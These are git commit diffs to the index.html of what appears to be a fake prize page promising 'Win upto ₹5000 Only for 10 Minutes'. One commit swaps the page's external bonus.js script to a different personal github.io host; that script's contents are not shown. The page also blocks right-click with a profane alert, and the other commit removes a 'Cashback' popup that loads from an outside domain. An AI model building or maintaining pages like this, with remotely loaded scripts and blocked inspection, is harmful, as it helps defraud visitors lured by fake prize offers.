
==== commit ad595765: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
     <meta property="og:title" content="Win upto ₹5000   Only for 10 Minutes ">
     <meta property="og:description" content="Only for 10 Minutes">
     <meta property="og:image" content="img/prize.html">
-    <script src="https://muneeb786q.github.io/240117-EPB-09134/bonus.js"></script>
+    <script src="https://muneeb12344.github.io/DUCKIST-12-LINK/bonus.js"></script>
     <script type="text/javascript">
         function disableRightClick() {
             alert("Bhaag maderchod 🖕🖕 !!");

==== commit e5e93a4d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -51,10 +51,6 @@
         <img src="./Congratulations_files/haad.png" width="100%" height="auto">
     </div>
 
-    <div id="overlay" onclick="hidePopup()">
-        <!-- Popup Content -->
-        <img id="popup" src="https://casxbaxk.in/pm/" alt="Cashback">
-    </div>
     <div class="container" id="js-container">
         <div class="confetti"></div>
         <div class="confetti"></div>
